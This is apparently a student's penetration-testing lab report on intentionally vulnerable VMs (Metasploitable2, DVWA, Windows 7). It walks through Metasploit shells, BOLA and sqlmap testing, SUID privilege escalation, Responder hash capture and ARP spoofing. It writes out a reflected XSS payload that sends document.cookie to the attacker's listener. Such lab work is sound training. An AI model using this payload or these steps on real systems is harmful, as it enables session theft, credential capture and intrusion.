VAPT-TASK 04 Report
Mohammed Hussain Shaikh

Contents
VAPT-TASK 04 Report 1
Introduction 3
Advanced Exploitation Lab 4
API Security Testing Lab 9
Privilege Escalation and Persistence Lab 15
Network Protocol Attacks Lab 19
Mobile Application Testing Lab 22
Capstone Project: Full VAPT Engagement 27
Lessons Learnt 31

Introduction
In this report I am going to explain the below findings with the help of screenshots:

- Advanced Exploitation Lab
- API Security Testing Lab
- Privilege Escalation and Persistence Lab
- Network Protocol Attacks Lab
- Mobile Application Testing Lab
- Capstone Project: Full VAPT Engagement

Advanced Exploitation Lab
- Record the Ip address of Metasploitable2 VM.

The Ip address is 192.168.1.27

- Run Nmap in Kali Linux to search for vulnerable ports and services in Metasploitable2 VM. There is a vulnerable web application port 80 open.



- Open the web application in Kali Linux and select Multillidae.

- Go to OWASP Top 10 Cross Site Scripting Reflected DNS Lookup.
Enter the below payload with the Ip address of Kali Linux machine:
<script> fetch("http://192.168.1.35:8080/cookie?c="+document.cookie) </script>

Start a listener in Kali Linux machine using the below command and then click ‘Lookup DNS’ button.





- The admin session cookie value is recorded.


- Launch Metasploit Framework.

- Use the below exploit.


- Set the required information.


- Got access to shell.



- Background the session and upgrade.

- Start session 2 and you will get meterpreter access. You now have remote command execution.



- View the sysinfo.

Custom Python PoC (Buffer Overflow)

Below is the modified Python PoC.

50-Word Summary
The Python proof-of-concept exploit was modified to improve readability, reliability, and compatibility with Python 3. Configurable buffer sizes and structured payload creation were added. The exploit constructs a payload containing a NOP sled, shellcode, padding, and return address to trigger a buffer overflow in the zFTP client.

API Security Testing Lab

- Launch the DVWA website.


- Open BurpSuite and turn Intercept on.

- Login and navigate through pages. Every request sent by the browser will appear in Burp. Below are the intercepted requests of the pages in DVWA.








Test for BOLA (Broken Object Level Authorization)
- Capture request in Burp.



- Modify the request from id=1 to id=2.


- Forward the request and when you visit DVWA website you will see the API returns another user's data. This suggests BOLA exists.

Automated SQL Injection Testing
- Launch DVWA website SQL Injection section.



- Open BurpSuite and turn intercept on.

- Enter User ID as 1 and capture the request by clicking submit.





- Save the captured request.

- Run sqlmap to extract databases from the captured request.



- Databases found. This confirms SQL Injection vulnerability.

50-Word API Test Summary
API security testing was conducted on the DVWA API using Burp Suite and sqlmap. Multiple endpoints were enumerated and tested against OWASP API Top 10 vulnerabilities. Critical Broken Object Level Authorization vulnerability was identified, allowing unauthorized data access and database manipulation through improperly validated API requests.

Privilege Escalation and Persistence Lab
- Record the Ip address of Metaspolitable2 target VM.

The Ip address is 192.168.1.27


- Start Msfconsole.

- Use the exploit.



- Set the target machine to Metasploitable2 vm.


- Run the exploit and we get a shell.


- Download LinPEAS in Kali.

- Start web server.



- Upload linpeas.sh to victim shell.

- View the linpeas.sh file in the tmp directory in victim shell.



- Give permission.

- Run LinPEAS enumeration.


- Find the SUID files using the below command.

- Exploit SUID Binary using the below command.


- We now have root privileges.


Network Protocol Attacks Lab
- Record the ip address of Kali Linux machine and Windows 7 machine.
Kali Linux machine: 192.168.1.35
Windows 7 machine: 192.168.1.42

- Configure Responder.



- SMB must be OFF for relay attacks.

- Start Responder.


- Trigger authentication, by entering the below in Windows 7 machine.


- NTLM hash captured.

MitM Attack using Ettercap (ARP Spoofing)
- Launch Ettercap.



- Add the target as Windows 7 and router Ip address.

- Start MITM attack, by clicking ok.
